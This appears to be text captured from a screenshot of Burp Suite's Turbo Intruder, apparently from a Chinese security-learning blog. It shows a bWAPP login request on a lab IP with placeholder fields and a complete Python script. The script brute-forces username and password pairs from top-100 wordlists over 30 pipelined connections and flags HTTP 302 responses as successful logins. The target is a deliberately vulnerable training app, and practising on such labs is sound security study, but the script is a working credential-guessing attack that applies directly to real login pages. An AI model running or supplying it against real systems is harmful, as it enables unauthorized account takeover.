 Turbo Intruder - 172.16.108.176
Raw Params Headers Hex
1 POST /bWAPP/login.php HTTP/1.1
2 Host: 172.16.108.176
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Origin: http://172.16.108.176
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.108.176/bWAPP/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: security_level=0; PHPSESSID=1mi8he128uq4d3fs887jfsdpn0
14 Connection: close
15
16 login=%s&password=%s&security_level=0&form=submit
? < + > Type a search term 0 matches
1 from urllib import quote
2
3 def password_brute(target,engine):
4 for word in open('/Users/mac/safe/web/brute/mypass.txt'):
5 engine.queue(target.req, quote(word.rstrip()))
6
7 def user_brute(target,engine):
8 for word in open('/Users/mac/safe/web/brute/myuser.txt'):
9 engine.queue(target.req, quote(word.rstrip()))
10
11 def user_password_brute(target, engine):
12 for password in open('/Users/mac/safe/web/brute/passwordtop100.txt'):
13 for user in open('/Users/mac/safe/web/brute/usertop100.txt'):
14 engine.queue(target.req, [quote(user.rstrip()),quote(password.rstrip())])
15
16 def queueRequests(target, wordlists):
17 engine = RequestEngine(endpoint=target.endpoint,
18 concurrentConnections=30,
19 requestsPerConnection=100,
20 pipeline=True
21 )
22 #user_brute(target,engine)
23 #password_brute(target,engine)
24 user_password_brute(target,engine)
25
26
27 def handleResponse(req, interesting):
28 # currently available attributes are req.status, req.wordcount, req.length and req.response
29 if req.status== 302:
30 table.add(req)
31
? < + > Type a search term 0 matches
我的安全专家之路
https://blog.csdn.net/qq_28205153
Attack